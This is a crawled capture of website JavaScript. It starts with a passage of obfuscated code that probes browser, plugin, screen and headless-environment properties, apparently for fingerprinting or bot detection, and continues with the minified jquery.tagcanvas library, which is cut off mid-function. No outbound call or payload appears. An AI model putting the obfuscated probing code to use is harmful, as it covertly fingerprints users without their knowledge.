'\x73\x35\x46\x72')];}],[_0x10ea('0x160', '\x40\x39\x70\x51'),_0x10ea('0x161', '\x33\x21\x25\x6a'),function(){return window[_0x10ea('0x162', '\x53\x29\x7a\x54')][_0x10ea('0x163', '\x62\x5a\x67\x34')]();}],[_0x10ea('0x164', '\x33\x21\x25\x6a'),_0x10ea('0x165', '\x38\x6e\x79\x69'),function(){return _0xb490d7[_0x10ea('0x166', '\x40\x39\x70\x51')](Boolean,_0xb490d7[_0x10ea('0x167', '\x42\x2a\x50\x4f')](typeof process,_0x10ea('0xad', '\x47\x5e\x46\x77'))&&process[_0x10ea('0x168', '\x68\x56\x59\x70')]&&process[_0x10ea('0x169', '\x25\x29\x6a\x4e')][_0x10ea('0x16a', '\x53\x73\x43\x6e')]);}],[_0x10ea('0x16b', '\x40\x39\x70\x51'),_0x10ea('0x15b', '\x42\x2a\x50\x4f'),function(){return document[_0x10ea('0x16c', '\x50\x75\x49\x48')];}],[_0x10ea('0x16d', '\x38\x29\x62\x32'),_0x10ea('0x105', '\x44\x47\x69\x30'),function(){return eval[_0x10ea('0x16e', '\x41\x34\x36\x34')]()[_0x10ea('0x16f', '\x73\x35\x46\x72')];}],[_0x10ea('0x170', '\x45\x58\x72\x50'),_0x10ea('0x171', '\x41\x34\x36\x34'),function(){return navigator[_0x10ea('0x172', '\x45\x58\x72\x50')][_0x10ea('0x173', '\x6a\x6c\x6a\x71')];}],[_0x10ea('0x174', '\x6b\x51\x53\x42'),_0x10ea('0x175', '\x28\x71\x4b\x54'),function(){return deviceType;}],[_0x10ea('0x176', '\x45\x71\x33\x47'),_0x10ea('0x102', '\x6b\x51\x53\x42'),function(){return screen[_0x10ea('0x177', '\x46\x5a\x62\x35')];}],[_0x10ea('0x178', '\x42\x2a\x50\x4f'),_0x10ea('0x179', '\x75\x70\x34\x34'),function(){return screen[_0x10ea('0x17a', '\x61\x24\x73\x30')];}],[_0x10ea('0x17b', '\x33\x21\x25\x6a'),_0x10ea('0x17c', '\x79\x54\x5b\x5d'),function(){var _0x3d9721=eoapi;return _0x3d9721;}],[_0x10ea('0x17d', '\x41\x34\x36\x34'),_0x10ea('0x17e', '\x6c\x5e\x42\x45'),function(){var _0x4a264c=eoapi_VerifyThis;return _0x4a264c;}],[_0x10ea('0x17f', '\x38\x6e\x79\x69'),_0x10ea('0x180', '\x53\x29\x7a\x54'),function(){var _0x3b5269=eoapi_extInvoke;return _0x3b5269;}],[_0x10ea('0x181', '\x47\x5e\x46\x77'),_0x10ea('0x135', '\x39\x6a\x70\x35'),function(){var _0xb290f7=eoWebBrowserDispatcher;return _0xb290f7;}],[_0x10ea('0x182', '\x5b\x6c\x62\x79'),_0x10ea('0x118', '\x6c\x69\x2a\x55'),function(){return window[_0x10ea('0x183', '\x50\x26\x76\x4e')];}],[_0x10ea('0x184', '\x79\x54\x5b\x5d'),_0x10ea('0x185', '\x47\x5e\x46\x77'),function(){return _0xb490d7[_0x10ea('0x186', '\x46\x5a\x62\x35')](navigator[_0x10ea('0x187', '\x25\x79\x7a\x5a')][_0x10ea('0x74', '\x6b\x51\x53\x42')],0x2);}],[_0x10ea('0x188', '\x47\x5e\x46\x77'),_0x10ea('0x189', '\x6a\x6c\x6a\x71'),function(){return _0xb490d7[_0x10ea('0x18a', '\x42\x2a\x50\x4f')](navigator[_0x10ea('0x18b', '\x45\x58\x72\x50')][_0x10ea('0x53', '\x53\x29\x7a\x54')],0x2);}],[_0x10ea('0x18c', '\x63\x36\x6d\x41'),_0x10ea('0x18d', '\x61\x77\x57\x58'),function(){return window[_0x10ea('0x18e', '\x6c\x5e\x42\x45')];}],[_0x10ea('0x18f', '\x45\x71\x33\x47'),_0x10ea('0x190', '\x46\x5a\x62\x35'),function(){return navigator[_0x10ea('0x191', '\x5b\x6c\x62\x79')][_0x10ea('0x192', '\x38\x6e\x79\x69')][0x0][_0x10ea('0x193', '\x50\x26\x76\x4e')];}],[_0x10ea('0x194', '\x47\x5e\x46\x77'),_0x10ea('0x10d', '\x6c\x5e\x42\x45'),function(){return navigator[_0x10ea('0x195', '\x45\x71\x33\x47')][_0x10ea('0x196', '\x61\x24\x73\x30')][0x1][_0x10ea('0x197', '\x79\x54\x5b\x5d')];}],[_0x10ea('0x198', '\x53\x29\x7a\x54'),_0x10ea('0x153', '\x78\x26\x25\x6c'),function(){return navigator[_0x10ea('0x199', '\x41\x34\x36\x34')][_0x10ea('0x19a', '\x33\x21\x25\x6a')][0x2][_0x10ea('0x19b', '\x33\x21\x25\x6a')];}],[_0x10ea('0x19c', '\x51\x6a\x57\x5e'),_0x10ea('0x19d', '\x7a\x62\x33\x55'),function(){return navigator[_0x10ea('0x19e', '\x51\x6a\x57\x5e')][_0x10ea('0x19f', '\x63\x36\x6d\x41')];}],[_0x10ea('0x1a0', '\x79\x54\x5b\x5d'),_0x10ea('0x12d', '\x61\x24\x73\x30'),function(){return navigator[_0x10ea('0x1a1', '\x51\x6a\x57\x5e')];}],[_0x10ea('0x1a2', '\x47\x5e\x46\x77'),_0x10ea('0x10a', '\x42\x21\x66\x29'),function(){return navigator[_0x10ea('0x1a3', '\x42\x2a\x50\x4f')][_0x10ea('0x1a4', '\x63\x36\x6d\x41')];}],[_0x10ea('0x1a5', '\x75\x70\x34\x34'),_0x10ea('0x10d', '\x6c\x5e\x42\x45'),function(){return navigator[_0x10ea('0x1a6', '\x44\x47\x69\x30')][_0x10ea('0x1a7', '\x6a\x6c\x6a\x71')];}]];try{var _0x47cf06=_0x10ea('0x1a8', '\x38\x6e\x79\x69')[_0x10ea('0x1a9', '\x25\x4f\x43\x7a')]('\x7c'),_0x3be71d=0x0;while(!![]){switch(_0x47cf06[_0x3be71d++]){case'\x30':_0x59649b[_0x10ea('0x1aa', '\x51\x70\x5b\x4d')]([_0xb490d7[_0x10ea('0x1ab', '\x45\x71\x33\x47')](_0xb490d7[_0x10ea('0x1ac', '\x46\x5a\x62\x35')](_0xb490d7[_0x10ea('0x1ad', '\x42\x2a\x50\x4f')]('\x27',_0x4edba5),'\x27'),_0x10ea('0x1ae', '\x53\x29\x7a\x54')),_0x10ea('0x1af', '\x45\x71\x33\x47'),function(){return _0x4edba5[_0x10ea('0x1b0', '\x51\x70\x5b\x4d')]();}]);continue;case'\x31':if(_0x5ea703){_0x59649b[_0x10ea('0x1b1', '\x70\x71\x64\x6d')]([_0x5ea703,_0x10ea('0x1b2', '\x79\x54\x5b\x5d')]);_0xb490d7[_0x10ea('0x1b3', '\x74\x4c\x5e\x47')](_0x1efa37,_0xb490d7[_0x10ea('0x1b4', '\x46\x48\x37\x77')](_0x18aaf9,_0x59649b));}continue;case'\x32':_0xb490d7[_0x10ea('0x1b5', '\x6a\x6c\x6a\x71')](_0x1efa37,_0xb490d7[_0x10ea('0x1b6', '\x45\x58\x72\x50')](_0x18aaf9,_0x59649b));continue;case'\x33':var _0x4edba5=_0x10ea('0x1b7', '\x25\x29\x6a\x4e');continue;case'\x34':if(_0x6f74ab){try{_0xe08d1c[_0x10ea('0x1b8', '\x50\x75\x49\x48')]=_0xb490d7[_0x10ea('0x1b9', '\x38\x29\x62\x32')](_0x139191,_0x6f74ab);}catch(_0x32b0c7){}}continue;case'\x35':_0x4d629e[_0x10ea('0x1ba', '\x53\x73\x43\x6e')](_0x10ea('0x1bb', '\x51\x70\x5b\x4d'))[_0x10ea('0x1bc', '\x38\x6e\x79\x69')]=_0xb490d7[_0x10ea('0x1bd', '\x51\x6a\x57\x5e')](_0x10ea('0x1be', '\x70\x71\x64\x6d'),_0x9c2234[_0x10ea('0x1bf', '\x46\x48\x37\x77')][_0x10ea('0x1c0', '\x5b\x6c\x62\x79')]());continue;case'\x36':if(!_0x9c2234[_0x10ea('0x1c1', '\x44\x47\x69\x30')])_0x9c2234[_0x10ea('0x1c2', '\x61\x24\x73\x30')]=_0x23db8b;continue;case'\x37':_0xb490d7[_0x10ea('0x1c3', '\x38\x29\x62\x32')](_0x1f5dbf);continue;}break;}}catch(_0x1b916f){_0x4d629e[_0x10ea('0x1c4', '\x73\x35\x46\x72')](_0x10ea('0x1c5', '\x6c\x69\x2a\x55'))[_0x10ea('0x1c6', '\x39\x6a\x70\x35')]=_0x10ea('0x1c7', '\x63\x36\x6d\x41')+_0x9c2234[_0x10ea('0x1c8', '\x47\x5e\x46\x77')](_0x1b916f[_0x10ea('0x1c9', '\x76\x76\x25\x78')]);}finally{if(_0x6f74ab)_0xe08d1c[_0x10ea('0x1ca', '\x61\x77\x57\x58')]=_0x6f74ab;}}());

--- FILE ---
content_type: application/javascript
request_url: https://blog.2checkout.com/wp-content/themes/avangate-responsive/js/jquery.tagcanvas.min.js?ver=5.4.1
body_size: 12224
content:
/**
 * Copyright (C) 2010-2014 Graham Breach
 *
 * This program is free software: you can redistribute it and/or modify
 * it under the terms of the GNU Lesser General Public License as published by
 * the Free Software Foundation, either version 3 of the License, or
 * (at your option) any later version.
 *
 * This program is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 * GNU Lesser General Public License for more details.
 * 
 * You should have received a copy of the GNU Lesser General Public License
 * along with this program.  If not, see <http://www.gnu.org/licenses/>.
 */
/**
 * jQuery.tagcanvas 2.4
 * For more information, please contact <graham@goat1000.com>
 */
(function(ah){var I,G,H=Math.abs,ab=Math.sin,u=Math.cos,q=Math.max,au=Math.min,ai=Math.ceil,B=Math.sqrt,ak=Math.pow,f={},h={},k={0:"0,",1:"17,",2:"34,",3:"51,",4:"68,",5:"85,",6:"102,",7:"119,",8:"136,",9:"153,",a:"170,",A:"170,",b:"187,",B:"187,",c:"204,",C:"204,",d:"221,",D:"221,",e:"238,",E:"238,",f:"255,",F:"255,"},v,b,M,aw,D,ax,A=document,n,a={};for(I=0;I<256;++I){G=I.toString(16);if(I<16){G="0"+G}h[G]=h[G.toUpperCase()]=I.toString()+","}function ac(i){return typeof i!="undefined"}function E(i){return typeof i=="object"&&i!=null}function am(i,j,ay){return isNaN(i)?ay:au(ay,q(j,i))}function aq(){return false}function C(){return new Date().valueOf()}function y(ay,aB){var j=[],az=ay.length,aA;for(aA=0;aA<az;++aA){j.push(ay[aA])}j.sort(aB);return j}function ag(j){var az=j.length-1,ay,aA;while(az){aA=~~(Math.random()*az);ay=j[az];j[az]=j[aA];j[aA]=ay;--az}}function Y(i,ay,j){this.x=i;this.y=ay;this.z=j}D=Y.prototype;D.length=function(){return B(this.x*this.x+this.y*this.y+this.z*this.z)};D.dot=function(i){return this.x*i.x+this.y*i.y+this.z*i.z};D.cross=function(j){var i=this.y*j.z-this.z*j.y,az=this.z*j.x-this.x*j.z,ay=this.x*j.y-this.y*j.x;return new Y(i,az,ay)};D.angle=function(j){var i=this.dot(j),ay;if(i==0){return Math.PI/2}ay=i/(this.length()*j.length());if(ay>=1){return 0}if(ay<=-1){return Math.PI}return Math.acos(ay)};D.unit=function(){var i=this.length();return new Y(this.x/i,this.y/i,this.z/i)};function ad(ay,j){j=j*Math.PI/180;ay=ay*Math.PI/180;var i=ab(ay)*u(j),aA=-ab(j),az=-u(ay)*u(j);return new Y(i,aA,az)}function N(i){this[1]={1:i[0],2:i[1],3:i[2]};this[2]={1:i[3],2:i[4],3:i[5]};this[3]={1:i[6],2:i[7],3:i[8]}}aw=N.prototype;N.Identity=function(){return new N([1,0,0,0,1,0,0,0,1])};N.Rotation=function(az,i){var j=ab(az),ay=u(az),aA=1-ay;return new N([ay+ak(i.x,2)*aA,i.x*i.y*aA-i.z*j,i.x*i.z*aA+i.y*j,i.y*i.x*aA+i.z*j,ay+ak(i.y,2)*aA,i.y*i.z*aA-i.x*j,i.z*i.x*aA-i.y*j,i.z*i.y*aA+i.x*j,ay+ak(i.z,2)*aA])};aw.mul=function(ay){var az=[],aC,aB,aA=(ay.xform?1:0);for(aC=1;aC<=3;++aC){for(aB=1;aB<=3;++aB){if(aA){az.push(this[aC][1]*ay[1][aB]+this[aC][2]*ay[2][aB]+this[aC][3]*ay[3][aB])}else{az.push(this[aC][aB]*ay)}}}return new N(az)};aw.xform=function(ay){var j={},i=ay.x,aA=ay.y,az=ay.z;j.x=i*this[1][1]+aA*this[2][1]+az*this[3][1];j.y=i*this[1][2]+aA*this[2][2]+az*this[3][2];j.z=i*this[1][3]+aA*this[2][3]+az*this[3][3];return j};function o(az,aB,aG,aD){var aC,aF,j,aE,aH=[],aA=Math.PI*(3-B(5)),ay=2/az;for(aC=0;aC<az;++aC){aF=aC*ay-1+(ay/2);j=B(1-aF*aF);aE=aC*aA;aH.push([u(aE)*j*aB,aF*aG,ab(aE)*j*aD])}return aH}function R(aA,ay,aD,aJ,aH){var aI,aK=[],aB=Math.PI*(3-B(5)),az=2/aA,aG,aF,aE,aC;for(aG=0;aG<aA;++aG){aF=aG*az-1+(az/2);aI=aG*aB;aE=u(aI);aC=ab(aI);aK.push(ay?[aF*aD,aE*aJ,aC*aH]:[aE*aD,aF*aJ,aC*aH])}return aK}function J(ay,az,aC,aI,aG,aE){var aH,aJ=[],aA=Math.PI*2/az,aF,aD,aB;for(aF=0;aF<az;++aF){aH=aF*aA;aD=u(aH);aB=ab(aH);aJ.push(ay?[aE*aC,aD*aI,aB*aG]:[aD*aC,aE*aI,aB*aG])}return aJ}function af(az,i,j,ay){return R(az,0,i,j,ay)}function al(az,i,j,ay){return R(az,1,i,j,ay)}function c(aA,i,j,ay,az){az=isNaN(az)?0:az*1;return J(0,aA,i,j,ay,az)}function l(aA,i,j,ay,az){az=isNaN(az)?0:az*1;return J(1,aA,i,j,ay,az)}function Q(aB,i){var aA=aB,az,ay,j=(i*1).toPrecision(3)+")";if(aB[0]==="#"){if(!f[aB]){if(aB.length===4){f[aB]="rgba("+k[aB[1]]+k[aB[2]]+k[aB[3]]}else{f[aB]="rgba("+h[aB.substr(1,2)]+h[aB.substr(3,2)]+h[aB.substr(5,2)]}}aA=f[aB]+j}else{if(aB.substr(0,4)==="rgb("||aB.substr(0,4)==="hsl("){aA=(aB.replace("(","a(").replace(")",","+j))}else{if(aB.substr(0,5)==="rgba("||aB.substr(0,5)==="hsla("){az=aB.lastIndexOf(",")+1,ay=aB.indexOf(")");i*=parseFloat(aB.substring(az,ay));aA=aB.substr(0,az)+i.toPrecision(3)+")"}}}return aA}function L(i,j){if(window.G_vmlCanvasManager){return null}var ay=A.createElement("canvas");ay.width=i;ay.height=j;return ay}function ae(){var j=L(3,3),az,ay;if(!j){return false}az=j.getContext("2d");az.strokeStyle="#000";az.shadowColor="#fff";az.shadowBlur=3;az.globalAlpha=0;az.strokeRect(2,2,2,2);az.globalAlpha=1;ay=az.getImageData(2,2,1,1);j=null;return(ay.data[0]>0)}function g(aF,j){var ay=1024,aB=aF.weightGradient,aA,aD,az,aE,aC;if(aF.gCanvas){aD=aF.gCanvas.getContext("2d")}else{aF.gCanvas=aA=L(ay,1);if(!aA){return null}aD=aA.getContext("2d");aE=aD.createLinearGradient(0,0,ay,0);for(az in aB){aE.addColorStop(1-az,aB[az])}aD.fillStyle=aE;aD.fillRect(0,0,ay,1)}aC=aD.getImageData(~~((ay-1)*j),0,1,1).data;return"rgba("+aC[0]+","+aC[1]+","+aC[2]+","+(aC[3]/255)+")"}function T(aH,aA,j,aJ,aB,aG,aC,az,aF,aI){var aE=aB+(aC||0)+(az&&az[0]<0?H(az[0]):0),ay=aB+(aC||0)+(az&&az[1]<0?H(az[1]):0),aD,aK;aH.font=aA;aH.textBaseline="top";aH.fillStyle=j;aG&&(aH.shadowColor=aG);aC&&(aH.shadowBlur=aC);az&&(aH.shadowOffsetX=az[0],aH.shadowOffsetY=az[1]);for(aD=0;aD<aJ.length;++aD){aK=aI?(aF-aI[aD])/2:0;aH.fillText(aJ[aD],aE+aK,ay);ay+=parseInt(aA)}}function aj(aC,i,aB,j,az,aA,ay){if(aA){aC.beginPath();aC.moveTo(i,aB+az-aA);aC.arcTo(i,aB,i+aA,aB,aA);aC.arcTo(i+j,aB,i+j,aB+aA,aA);aC.arcTo(i+j,aB+az,i+j-aA,aB+az,aA);aC.arcTo(i,aB+az,i,aB+az-aA,aA);aC.closePath();aC[ay?"stroke":"fill"]()}else{aC[ay?"strokeRect":"fillRect"](i,aB,j,az)}}function t(aC,aK,aE,aP,aF,aM,aD,aN,aL,aJ,i,aH,aB,aI,aR){var az=aE+H(i[0])+2*(aJ+aH)+aN,aG=aP+H(i[1])+2*(aJ+aH)+aN,aA,aS,aQ,aO,ay,j;aA=L(az,aG);if(!aA){return null}aQ=ay=aN/2;aO=az-aN;j=aG-aN;aH+=aQ;aS=aA.getContext("2d");if(aM){aS.fillStyle=aM;aj(aS,aQ,ay,aO,j,aB)}if(aN){aS.strokeStyle=aD;aS.lineWidth=aN;aj(aS,aQ,ay,aO,j,aB,true)}T(aS,aK,aF,aC,aH,aL,aJ,i,aI,aR);return aA}function ar(aI,ay,aH,aC,aN,aJ,aD){var aE=aI.width+(2*aN)+aH,j=aI.height+(2*aN)+aH,aG=L(aE,j),aK,aA,aM,az,aL,aF,aB;if(!aG){return null}aA=aM=aH/2;az=aE-aH;aL=j-aH;aN+=aA;aK=aG.getContext("2d");if(ay){aK.fillStyle=ay;aj(aK,aA,aM,az,aL,aJ)}if(aH){aK.strokeStyle=aC;aK.lineWidth=aH;aj(aK,aA,aM,az,aL,aJ,true)}if(aD){aF=L(aE,j);aB=aF.getContext("2d");aB.drawImage(aI,aN,aN,aI.width,aI.height);aB.globalCompositeOperation="source-in";aB.fillStyle=aC;aB.fillRect(0,0,aE,j);aB.globalCompositeOperation="destination-over";aB.drawImage(aG,0,0);aB.globalCompositeOperation="source-over";aK.drawImage(aF,0,0)}else{aK.drawImage(aI,aN,aN,aI.width,aI.height)}return aG}function V(aD,aG,aH,az){var aI=H(az[0]),aE=H(az[1]),aA=aD.width+(aI>aH?aI+aH:aH*2),j=aD.height+(aE>aH?aE+aH:aH*2),aC=(aH||0)+(az[0]<0?aI:0),ay=(aH||0)+(az[1]<0?aE:0),aB,aF;aB=L(aA,j);if(!aB){return null}aF=aB.getContext("2d");aG&&(aF.shadowColor=aG);aH&&(aF.shadowBlur=aH);az&&(aF.shadowOffsetX=az[0],aF.shadowOffsetY=az[1]);aF.drawImage(aD,aC,ay,aD.width,aD.height);return aB}function r(aK,aC,aI){var aJ=parseInt(aK.toString().length*aI),aB=parseInt(aI*2*aK.length),az=L(aJ,aB),aF,j,aA,aE,aH,aG,ay,aD;if(!az){return null}aF=az.getContext("2d");aF.fillStyle="#000";aF.fillRect(0,0,aJ,aB);T(aF,aI+"px "+aC,"#fff",aK,0,0,0,[]);j=aF.getImageData(0,0,aJ,aB);aA=j.width;aE=j.height;aD={min:{x:aA,y:aE},max:{x:-1,y:-1}};for(aG=0;aG<aE;++aG){for(aH=0;aH<aA;++aH){ay=(aG*aA+aH)*4;if(j.data[ay+1]>0){if(aH<aD.min.x){aD.min.x=aH}if(aH>aD.max.x){aD.max.x=aH}if(aG<aD.min.y){aD.min.y=aG}if(aG>aD.max.y){aD.max.y=aG}}}}if(aA!=aJ){aD.min.x*=(aJ/aA);aD.max.x*=(aJ/aA)}if(aE!=aB){aD.min.y*=(aJ/aE);aD.max.y*=(aJ/aE)}az=null;return aD}function m(i){return"'"+i.replace(/(\'|\")/g,"").replace(/\s*,\s*/g,"', '")+"'"}function X(i,j,ay){ay=ay||A;if(ay.addEventListener){ay.addEventListener(i,j,false)}else{ay.attachEvent("on"+i,j)}}function an(aB,aE,aA,ay){var aC=ay.imageScale,j,aD,az;if(!aE.complete){return X("load",function(){an(aB,aE,aA,ay)},aE)}if(!aB.complete){return X("load",function(){an(aB,aE,aA,ay)},aB)}aE.width=aE.width;aE.height=aE.height;if(aC){aB.width=aE.width*aC;aB.height=aE.height*aC}aA.w=aB.width;aA.h=aB.height;if(ay.txtOpt){if(ay.shadow){j=V(aB,ay.shadow,ay.shadowBlur,ay.shadowOffset);if(j){aA.image=j;aA.w=j.width;aA.h=j.height}}if(ay.bgColour||ay.bgOutlineThickness){aD=ay.bgColour=="tag"?U(aA.a,"background-color"):ay.bgColour;az=ay.bgOutline=="tag"?U(aA.a,"color"):(ay.bgOutline||ay.textColour);j=ar(aA.image,aD,ay.bgOutlineThickness,az,ay.padding,ay.bgRadius);if(ay.outlineMethod=="colour"){aA.oimage=ar(aA.image,aD,ay.bgOutlineThickness,ay.outlineColour,ay.padding,ay.bgRadius,true)}if(j){aA.image=j;aA.w=j.width;aA.h=j.height}}}}function U(az,ay){var j=A.defaultView,i=ay.replace(/\-([a-z])/g,function(aA){return aA.charAt(1).toUpperCase()});return(j&&j.getComputedStyle&&j.getComputedStyle(az,null).getPropertyValue(ay))||(az.currentStyle&&az.currentStyle[i])}function s(ay,j){var i=1,az;if(ay.weightFrom){i=1*(j.getAttribute(ay.weightFrom)||ay.textHeight)}else{if(az=U(j,"font-size")){i=(az.indexOf("px")>-1&&az.replace("px","")*1)||(az.indexOf("pt")>-1&&az.replace("pt","")*1.25)||az*3.3}else{ay.weight=false}}return i}function e(i){return i.target&&ac(i.target.id)?i.target.id:i.srcElement.parentNode.id}function O(aA,aB){var az,ay,i=parseInt(U(aB,"width"))/aB.width,j=parseInt(U(aB,"height"))/aB.height;if(ac(aA.offsetX)){az={x:aA.offsetX,y:aA.offsetY}}else{ay=W(aB.id);if(ac(aA.changedTouches)){aA=aA.changedTouches[0]}if(aA.pageX){az={x:aA.pageX-ay.x,y:aA.pageY-ay.y}}}if(az&&i&&j){az.x/=i;az.y/=j}return az}function z(ay){var j=ay.target||ay.fromElement.parentNode,i=w.tc[j.id];if(i){i.mx=i.my=-1;i.UnFreeze();i.EndDrag()}}function Z(aC){var az,ay=w,j,aB,aA=e(aC);for(az in ay.tc){j=ay.tc[az];if(j.tttimer){clearTimeout(j.tttimer);j.tttimer=null}}if(aA&&ay.tc[aA]){j=ay.tc[aA];if(aB=O(aC,j.canvas)){j.mx=aB.x;j.my=aB.y;j.Drag(aC,aB)}j.drawn=0}}function x(az){var j=w,i=A.addEventListener?0:1,ay=e(az);if(ay&&az.button==i&&j.tc[ay]){j.tc[ay].BeginDrag(az)}}function av(aA){var ay=w,j=A.addEventListener?0:1,az=e(aA),i;if(az&&aA.button==j&&ay.tc[az]){i=ay.tc[az];Z(aA);if(!i.EndDrag()&&!i.touched){i.Clicked(aA)}}}function P(ay){var i=w,j=e(ay);if(j&&ay.changedTouches&&i.tc[j]){i.tc[j].touched=1;i.tc[j].BeginDrag(ay)}}function p(ay){var i=w,j=e(ay);if(j&&ay.changedTouches&&i.tc[j]){ap(ay);if(!i.tc[j].EndDrag()){i.tc[j].Draw();i.tc[j].Clicked(ay)}}}function ap(aC){var az,ay=w,j,aB,aA=e(aC);for(az in ay.tc){j=ay.tc[az];if(j.tttimer){clearTimeout(j.tttimer);j.tttimer=null}}if(aA&&ay.tc[aA]&&aC.changedTouches){j=ay.tc[aA];if(aB=O(aC,j.canvas)){j.mx=aB.x;j.my=aB.y;j.Drag(aC,aB)}j.drawn=0}}function aa(ay){var i=w,j=e(ay);if(j&&i.tc[j]){ay.cancelBubble=true;ay.returnValue=false;ay.preventDefault&&ay.preventDefault();i.tc[j].Wheel((ay.wheelDelta||ay.detail)>0)}}function K(aA){var j=w.tc,az,ay;aA=aA||C();for(az in j){ay=j[az].interval;j[az].Draw(aA)}w.NextFrame(ay)}function W(ay){var aB=A.getElementById(ay),i=aB.getBoundingClientRect(),aE=A.documentElement,aC=A.body,aD=window,az=aD.pageXOffset||aE.scrollLeft,aF=aD.pageYOffset||aE.scrollTop,aA=aE.clientLeft||aC.clientLeft,j=aE.clientTop||aC.clientTop;return{x:i.left+az-aA,y:i.top+aF-j}}function S(j,az,aA,ay){var i=j.radius*j.z1/(j.z1+j.z2+az.z);return{x:az.x*i*aA,y:az.y*i*ay,z:az.z,w:(j.z1-az.z)/j.z2}}function at(i){this.e=i;this.br=0;this.line=[];this.text=[];this.original=i.innerText||i.textContent}ax=at.prototype;ax.Lines=function(aA){var az=aA?1:0,aB,j,ay;aA=aA||this.e;aB=aA.childNodes;j=aB.length;for(ay=0;ay<j;++ay){if(aB[ay].nodeName=="BR"){this.text.push(this.line.join(" "));this.br=1}else{if(aB[ay].nodeType==3){if(this.br){this.line=[aB[ay].nodeValue];this.br=0}else{this.line.push(aB[ay].nodeValue)}}else{this.Lines(aB[ay])}}}az||this.br||this.text.push(this.line.join(" "));return this.text};ax.SplitWidth=function(ay,aF,aC,aB){var aA,az,aE,aD=[];aF.font=aB+"px "+aC;for(aA=0;aA<this.text.length;++aA){aE=this.text[aA].split(/\s+/);this.line=[aE[0]];for(az=1;az<aE.length;++az){if(aF.measureText(this.line.join(" ")+" "+aE[az]).width>ay){aD.push(this.line.join(" "));this.line=[aE[az]]}else{this.line.push(aE[az])}}aD.push(this.line.join(" "))}return this.text=aD};function F(i,j){this.ts=C();this.tc=i;this.tag=j;this.x=this.y=this.w=this.h=this.sc=1;this.z=0;this.Draw=i.pulsateTo<1&&i.outlineMethod!="colour"?this.DrawPulsate:this.DrawSimple;this.radius=i.outlineRadius|0;this.SetMethod(i.outlineMethod)}v=F.prototype;v.SetMethod=function(ay){var j={block:["PreDraw","DrawBlock"],colour:["PreDraw","DrawColour"],outline:["PostDraw","DrawOutline"],classic:["LastDraw","DrawOutline"],none:["LastDraw"]},i=j[ay]||j.outline;if(ay=="none"){this.Draw=function(){return 1}}else{this.drawFunc=this[i[1]]}this[i[0]]=this.Draw};v.Update=function(aE,aD,aF,aA,aB,aC,az,i){var j=this.tc.outlineOffset,ay=2*j;this.x=aB*aE+az-j;this.y=aB*aD+i-j;this.w=aB*aF+ay;this.h=aB*aA+ay;this.sc=aB;this.z=aC};v.DrawOutline=function(aB,i,aA,j,ay,az){aB.strokeStyle=az;aj(aB,i,aA,j,ay,this.radius,true)};v.DrawColour=function(az,aC,aA,aD,ay,i,aE,j,aB){if(aE.oimage){aE.alpha=1;aE.Draw(az,j,aB,aE.oimage);return 1}return this[aE.image?"DrawColourImage":"DrawColourText"](az,aC,aA,aD,ay,i,aE,j,aB)};v.DrawColourText=function(aA,aD,aB,aE,ay,i,aF,j,aC){var az=aF.colour;aF.colour=i;aF.alpha=1;aF.Draw(aA,j,aC);aF.colour=az;return 1};v.DrawColourImage=function(aD,aG,aE,aH,aC,i,aK,j,aF){var aI=aD.canvas,aA=~~q(aG,0),az=~~q(aE,0),aB=au(aI.width-aA,aH)+0.5|0,aJ=au(aI.height-az,aC)+0.5|0,ay;if(n){n.width=aB,n.height=aJ}else{n=L(aB,aJ)}if(!n){return this.SetMethod("outline")}ay=n.getContext("2d");ay.drawImage(aI,aA,az,aB,aJ,0,0,aB,aJ);aD.clearRect(aA,az,aB,aJ);aK.alpha=1;aK.Draw(aD,j,aF);aD.setTransform(1,0,0,1,0,0);aD.save();aD.beginPath();aD.rect(aA,az,aB,aJ);aD.clip();aD.globalCompositeOperation="source-in";aD.fillStyle=i;aD.fillRect(aA,az,aB,aJ);aD.restore();aD.globalCompositeOperation="destination-over";aD.drawImage(n,0,0,aB,aJ,aA,az,aB,aJ);aD.globalCompositeOperation="source-over";return 1};v.DrawBlock=function(aB,i,aA,j,ay,az){aB.fillStyle=az;aj(aB,i,aA,j,ay,this.radius)};v.DrawSimple=function(aA,i,j,az){var ay=this.tc;aA.setTransform(1,0,0,1,0,0);aA.strokeStyle=ay.outlineColour;aA.lineWidth=ay.outlineThickness;aA.shadowBlur=aA.shadowOffsetX=aA.shadowOffsetY=0;aA.globalAlpha=1;return this.drawFunc(aA,this.x,this.y,this.w,this.h,ay.outlineColour,i,j,az)};v.DrawPulsate=function(aB,i,j,az){var aA=C()-this.ts,ay=this.tc;aB.setTransform(1,0,0,1,0,0);aB.strokeStyle=ay.outlineColour;aB.lineWidth=ay.outlineThickness;aB.shadowBlur=aB.shadowOffsetX=aB.shadowOffsetY=0;aB.globalAlpha=ay.pulsateTo+((1-ay.pulsateTo)*(0.5+(u(2*Math.PI*aA/(1000*ay.pulsateTime))/2)));return this.drawFunc(aB,this.x,this.y,this.w,this.h,ay.outlineColour,i,j,az)};v.Active=function(ay,i,j){return(i>=this.x&&j>=this.y&&i<=this.x+this.w&&j<=this.y+this.h)};v.PreDraw=v.PostDraw=v.LastDraw=aq;function d(az,aK,aG,aJ,aH,aA,ay,aC,aI,aB,aF,j,aE,i){var aD=az.ctxt;this.tc=az;this.image=aK.src?aK:null;this.text=aK.src?[]:aK;this.text_original=i;this.line_widths=[];this.title=aG.title||null;this.a=aG;this.position=new Y(aJ[0],aJ[1],aJ[2]);this.x=this.y=this.z=0;this.w=aH;this.h=aA;this.colour=ay||az.textColour;this.bgColour=aC||az.bgColour;this.bgRadius=aI|0;this.bgOutline=aB||this.colour;this.bgOutlineThickness=aF|0;this.textFont=j||az.textFont;this.padding=aE|0;this.weight=this.sc=this.alpha=1;this.weighted=!az.weight;this.outline=new F(az,this);if(!this.image){this.textHeight=az.textHeight;this.extents=r(this.text,this.textFont,this.textHeight);this.Measure(aD,az)}this.SetShadowColour=az.shadowAlpha?this.SetShadowColourAlpha:this.SetShadowColourFixed;this.SetDraw(az)}b=d.prototype;b.EqualTo=function(ay){var j=ay.getElementsByTagName("img");if(this.a.href!=ay.href){return 0}if(j.length){return this.image.src==j[0].src}return(ay.innerText||ay.textContent)==this.text_original};b.SetDraw=function(i){this.Draw=this.image?(i.ie>7?this.DrawImageIE:this.DrawImage):this.DrawText;i.noSelect&&(this.CheckActive=aq)};b.MeasureText=function(aB){var az,ay=this.text.length,j=0,aA;for(az=0;az<ay;++az){this.line_widths[az]=aA=aB.measureText(this.text[az]).width;j=q(j,aA)}return 